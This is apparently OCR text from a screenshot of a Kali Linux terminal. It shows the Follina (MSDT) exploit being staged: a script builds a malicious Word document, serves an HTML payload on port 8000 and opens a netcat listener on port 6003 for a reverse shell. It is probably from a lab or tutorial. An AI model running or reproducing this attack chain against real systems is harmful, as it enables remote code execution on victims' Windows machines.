 nsexam@kali: ~/msdt-follina
File Azioni Modifica Visualizza Aiuto
└─$ ls
Documenti Modelli Musica Scaricati Video
Immagini msdt-follina Pubblici Scrivania
┌──(nsexam㉿kali)-[~]
└─$ cd msdt-follina/
┌──(nsexam㉿kali)-[~/msdt-follina]
└─$ ls
doc follina.doc follina.py nc64.exe README.md
┌──(nsexam㉿kali)-[~/msdt-follina]
└─$ python3 follina.py -r 6003
[+] copied staging doc /tmp/w_ud2jsn
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 6003'
listening on [any] 6003 ...